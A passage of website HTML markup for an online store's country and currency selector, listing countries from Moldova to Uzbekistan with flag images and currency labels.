                    >
                  
                  Moldova | MDL L
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mc.png"
                      width="20"
                      height="15"
                      alt="Monaco"
                      class="localization-form-v2__image"
                    >
                  
                  Monaco | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mn.png"
                      width="20"
                      height="15"
                      alt="Mongolia"
                      class="localization-form-v2__image"
                    >
                  
                  Mongolia | MNT ₮
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ME"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/me.png"
                      width="20"
                      height="15"
                      alt="Montenegro"
                      class="localization-form-v2__image"
                    >
                  
                  Montenegro | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ms.png"
                      width="20"
                      height="15"
                      alt="Montserrat"
                      class="localization-form-v2__image"
                    >
                  
                  Montserrat | XCD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ma.png"
                      width="20"
                      height="15"
                      alt="Morocco"
                      class="localization-form-v2__image"
                    >
                  
                  Morocco | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mz.png"
                      width="20"
                      height="15"
                      alt="Mozambique"
                      class="localization-form-v2__image"
                    >
                  
                  Mozambique | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mm.png"
                      width="20"
                      height="15"
                      alt="Myanmar (Burma)"
                      class="localization-form-v2__image"
                    >
                  
                  Myanmar (Burma) | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/na.png"
                      width="20"
                      height="15"
                      alt="Namibia"
                      class="localization-form-v2__image"
                    >
                  
                  Namibia | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nr.png"
                      width="20"
                      height="15"
                      alt="Nauru"
                      class="localization-form-v2__image"
                    >
                  
                  Nauru | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NP"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/np.png"
                      width="20"
                      height="15"
                      alt="Nepal"
                      class="localization-form-v2__image"
                    >
                  
                  Nepal | NPR Rs.
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nl.png"
                      width="20"
                      height="15"
                      alt="Netherlands"
                      class="localization-form-v2__image"
                    >
                  
                  Netherlands | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nc.png"
                      width="20"
                      height="15"
                      alt="New Caledonia"
                      class="localization-form-v2__image"
                    >
                  
                  New Caledonia | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nz.png"
                      width="20"
                      height="15"
                      alt="New Zealand"
                      class="localization-form-v2__image"
                    >
                  
                  New Zealand | NZD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ni.png"
                      width="20"
                      height="15"
                      alt="Nicaragua"
                      class="localization-form-v2__image"
                    >
                  
                  Nicaragua | NIO C$
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ne.png"
                      width="20"
                      height="15"
                      alt="Niger"
                      class="localization-form-v2__image"
                    >
                  
                  Niger | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ng.png"
                      width="20"
                      height="15"
                      alt="Nigeria"
                      class="localization-form-v2__image"
                    >
                  
                  Nigeria | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nu.png"
                      width="20"
                      height="15"
                      alt="Niue"
                      class="localization-form-v2__image"
                    >
                  
                  Niue | NZD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nf.png"
                      width="20"
                      height="15"
                      alt="Norfolk Island"
                      class="localization-form-v2__image"
                    >
                  
                  Norfolk Island | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mk.png"
                      width="20"
                      height="15"
                      alt="North Macedonia"
                      class="localization-form-v2__image"
                    >
                  
                  North Macedonia | MKD ден
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/no.png"
                      width="20"
                      height="15"
                      alt="Norway"
                      class="localization-form-v2__image"
                    >
                  
                  Norway | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="OM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/om.png"
                      width="20"
                      height="15"
                      alt="Oman"
                      class="localization-form-v2__image"
                    >
                  
                  Oman | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pk.png"
                      width="20"
                      height="15"
                      alt="Pakistan"
                      class="localization-form-v2__image"
                    >
                  
                  Pakistan | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ps.png"
                      width="20"
                      height="15"
                      alt="Palestinian Territories"
                      class="localization-form-v2__image"
                    >
                  
                  Palestinian Territories | ILS ₪
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pa.png"
                      width="20"
                      height="15"
                      alt="Panama"
                      class="localization-form-v2__image"
                    >
                  
                  Panama | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pg.png"
                      width="20"
                      height="15"
                      alt="Papua New Guinea"
                      class="localization-form-v2__image"
                    >
                  
                  Papua New Guinea | PGK K
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/py.png"
                      width="20"
                      height="15"
                      alt="Paraguay"
                      class="localization-form-v2__image"
                    >
                  
                  Paraguay | PYG ₲
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pe.png"
                      width="20"
                      height="15"
                      alt="Peru"
                      class="localization-form-v2__image"
                    >
                  
                  Peru | PEN S/
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ph.png"
                      width="20"
                      height="15"
                      alt="Philippines"
                      class="localization-form-v2__image"
                    >
                  
                  Philippines | PHP ₱
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pn.png"
                      width="20"
                      height="15"
                      alt="Pitcairn Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Pitcairn Islands | NZD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pl.png"
                      width="20"
                      height="15"
                      alt="Poland"
                      class="localization-form-v2__image"
                    >
                  
                  Poland | PLN zł
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pt.png"
                      width="20"
                      height="15"
                      alt="Portugal"
                      class="localization-form-v2__image"
                    >
                  
                  Portugal | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="QA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/qa.png"
                      width="20"
                      height="15"
                      alt="Qatar"
                      class="localization-form-v2__image"
                    >
                  
                  Qatar | QAR ر.ق
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/re.png"
                      width="20"
                      height="15"
                      alt="Réunion"
                      class="localization-form-v2__image"
                    >
                  
                  Réunion | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ro.png"
                      width="20"
                      height="15"
                      alt="Romania"
                      class="localization-form-v2__image"
                    >
                  
                  Romania | RON Lei
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ru.png"
                      width="20"
                      height="15"
                      alt="Russia"
                      class="localization-form-v2__image"
                    >
                  
                  Russia | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/rw.png"
                      width="20"
                      height="15"
                      alt="Rwanda"
                      class="localization-form-v2__image"
                    >
                  
                  Rwanda | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="WS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ws.png"
                      width="20"
                      height="15"
                      alt="Samoa"
                      class="localization-form-v2__image"
                    >
                  
                  Samoa | WST T
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sm.png"
                      width="20"
                      height="15"
                      alt="San Marino"
                      class="localization-form-v2__image"
                    >
                  
                  San Marino | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ST"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/st.png"
                      width="20"
                      height="15"
                      alt="São Tomé &amp; Príncipe"
                      class="localization-form-v2__image"
                    >
                  
                  São Tomé &amp; Príncipe | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sa.png"
                      width="20"
                      height="15"
                      alt="Saudi Arabia"
                      class="localization-form-v2__image"
                    >
                  
                  Saudi Arabia | SAR ر.س
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sn.png"
                      width="20"
                      height="15"
                      alt="Senegal"
                      class="localization-form-v2__image"
                    >
                  
                  Senegal | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/rs.png"
                      width="20"
                      height="15"
                      alt="Serbia"
                      class="localization-form-v2__image"
                    >
                  
                  Serbia | RSD РСД
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sc.png"
                      width="20"
                      height="15"
                      alt="Seychelles"
                      class="localization-form-v2__image"
                    >
                  
                  Seychelles | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sl.png"
                      width="20"
                      height="15"
                      alt="Sierra Leone"
                      class="localization-form-v2__image"
                    >
                  
                  Sierra Leone | SLL Le
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sg.png"
                      width="20"
                      height="15"
                      alt="Singapore"
                      class="localization-form-v2__image"
                    >
                  
                  Singapore | SGD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SX"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sx.png"
                      width="20"
                      height="15"
                      alt="Sint Maarten"
                      class="localization-form-v2__image"
                    >
                  
                  Sint Maarten | ANG ƒ
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sk.png"
                      width="20"
                      height="15"
                      alt="Slovakia"
                      class="localization-form-v2__image"
                    >
                  
                  Slovakia | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/si.png"
                      width="20"
                      height="15"
                      alt="Slovenia"
                      class="localization-form-v2__image"
                    >
                  
                  Slovenia | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SB"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sb.png"
                      width="20"
                      height="15"
                      alt="Solomon Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Solomon Islands | SBD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/so.png"
                      width="20"
                      height="15"
                      alt="Somalia"
                      class="localization-form-v2__image"
                    >
                  
                  Somalia | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ZA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/za.png"
                      width="20"
                      height="15"
                      alt="South Africa"
                      class="localization-form-v2__image"
                    >
                  
                  South Africa | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gs.png"
                      width="20"
                      height="15"
                      alt="South Georgia &amp; South Sandwich Islands"
                      class="localization-form-v2__image"
                    >
                  
                  South Georgia &amp; South Sandwich Islands | GBP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kr.png"
                      width="20"
                      height="15"
                      alt="South Korea"
                      class="localization-form-v2__image"
                    >
                  
                  South Korea | KRW ₩
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ss.png"
                      width="20"
                      height="15"
                      alt="South Sudan"
                      class="localization-form-v2__image"
                    >
                  
                  South Sudan | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ES"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/es.png"
                      width="20"
                      height="15"
                      alt="Spain"
                      class="localization-form-v2__image"
                    >
                  
                  Spain | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lk.png"
                      width="20"
                      height="15"
                      alt="Sri Lanka"
                      class="localization-form-v2__image"
                    >
                  
                  Sri Lanka | LKR ₨
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bl.png"
                      width="20"
                      height="15"
                      alt="St. Barthélemy"
                      class="localization-form-v2__image"
                    >
                  
                  St. Barthélemy | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sh.png"
                      width="20"
                      height="15"
                      alt="St. Helena"
                      class="localization-form-v2__image"
                    >
                  
                  St. Helena | SHP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kn.png"
                      width="20"
                      height="15"
                      alt="St. Kitts &amp; Nevis"
                      class="localization-form-v2__image"
                    >
                  
                  St. Kitts &amp; Nevis | XCD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lc.png"
                      width="20"
                      height="15"
                      alt="St. Lucia"
                      class="localization-form-v2__image"
                    >
                  
                  St. Lucia | XCD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mf.png"
                      width="20"
                      height="15"
                      alt="St. Martin"
                      class="localization-form-v2__image"
                    >
                  
                  St. Martin | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pm.png"
                      width="20"
                      height="15"
                      alt="St. Pierre &amp; Miquelon"
                      class="localization-form-v2__image"
                    >
                  
                  St. Pierre &amp; Miquelon | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/vc.png"
                      width="20"
                      height="15"
                      alt="St. Vincent &amp; Grenadines"
                      class="localization-form-v2__image"
                    >
                  
                  St. Vincent &amp; Grenadines | XCD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sd.png"
                      width="20"
                      height="15"
                      alt="Sudan"
                      class="localization-form-v2__image"
                    >
                  
                  Sudan | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sr.png"
                      width="20"
                      height="15"
                      alt="Suriname"
                      class="localization-form-v2__image"
                    >
                  
                  Suriname | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sj.png"
                      width="20"
                      height="15"
                      alt="Svalbard &amp; Jan Mayen"
                      class="localization-form-v2__image"
                    >
                  
                  Svalbard &amp; Jan Mayen | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/se.png"
                      width="20"
                      height="15"
                      alt="Sweden"
                      class="localization-form-v2__image"
                    >
                  
                  Sweden | SEK kr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ch.png"
                      width="20"
                      height="15"
                      alt="Switzerland"
                      class="localization-form-v2__image"
                    >
                  
                  Switzerland | CHF CHF
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tw.png"
                      width="20"
                      height="15"
                      alt="Taiwan"
                      class="localization-form-v2__image"
                    >
                  
                  Taiwan | TWD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tj.png"
                      width="20"
                      height="15"
                      alt="Tajikistan"
                      class="localization-form-v2__image"
                    >
                  
                  Tajikistan | TJS ЅМ
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tz.png"
                      width="20"
                      height="15"
                      alt="Tanzania"
                      class="localization-form-v2__image"
                    >
                  
                  Tanzania | TZS Sh
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/th.png"
                      width="20"
                      height="15"
                      alt="Thailand"
                      class="localization-form-v2__image"
                    >
                  
                  Thailand | THB ฿
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tl.png"
                      width="20"
                      height="15"
                      alt="Timor-Leste"
                      class="localization-form-v2__image"
                    >
                  
                  Timor-Leste | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tg.png"
                      width="20"
                      height="15"
                      alt="Togo"
                      class="localization-form-v2__image"
                    >
                  
                  Togo | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tk.png"
                      width="20"
                      height="15"
                      alt="Tokelau"
                      class="localization-form-v2__image"
                    >
                  
                  Tokelau | NZD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/to.png"
                      width="20"
                      height="15"
                      alt="Tonga"
                      class="localization-form-v2__image"
                    >
                  
                  Tonga | TOP T$
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tt.png"
                      width="20"
                      height="15"
                      alt="Trinidad &amp; Tobago"
                      class="localization-form-v2__image"
                    >
                  
                  Trinidad &amp; Tobago | TTD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ta.png"
                      width="20"
                      height="15"
                      alt="Tristan da Cunha"
                      class="localization-form-v2__image"
                    >
                  
                  Tristan da Cunha | GBP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tn.png"
                      width="20"
                      height="15"
                      alt="Tunisia"
                      class="localization-form-v2__image"
                    >
                  
                  Tunisia | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tr.png"
                      width="20"
                      height="15"
                      alt="Türkiye"
                      class="localization-form-v2__image"
                    >
                  
                  Türkiye | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tm.png"
                      width="20"
                      height="15"
                      alt="Turkmenistan"
                      class="localization-form-v2__image"
                    >
                  
                  Turkmenistan | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tc.png"
                      width="20"
                      height="15"
                      alt="Turks &amp; Caicos Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Turks &amp; Caicos Islands | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TV"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tv.png"
                      width="20"
                      height="15"
                      alt="Tuvalu"
                      class="localization-form-v2__image"
                    >
                  
                  Tuvalu | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/um.png"
                      width="20"
                      height="15"
                      alt="U.S. Outlying Islands"
                      class="localization-form-v2__image"
                    >
                  
                  U.S. Outlying Islands | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ug.png"
                      width="20"
                      height="15"
                      alt="Uganda"
                      class="localization-form-v2__image"
                    >
                  
                  Uganda | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ua.png"
                      width="20"
                      height="15"
                      alt="Ukraine"
                      class="localization-form-v2__image"
                    >
                  
                  Ukraine | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ae.png"
                      width="20"
                      height="15"
                      alt="United Arab Emirates"
                      class="localization-form-v2__image"
                    >
                  
                  United Arab Emirates | AED د.إ
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GB"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gb.png"
                      width="20"
                      height="15"
                      alt="United Kingdom"
                      class="localization-form-v2__image"
                    >
                  
                  United Kingdom | GBP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large disclosure__link--active"
                  href="#"
                  
                    aria-current="true"
                  
                  data-value="US"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/us.png"
                      width="20"
                      height="15"
                      alt="United States"
                      class="localization-form-v2__image"
                    >
                  
                  United States | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/uy.png"
                      width="20"
                      height="15"
                      alt="Uruguay"
                      class="localization-form-v2__image"
                    >
                  
                  Uruguay | UYU $U
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/uz.png"
                      width="20"
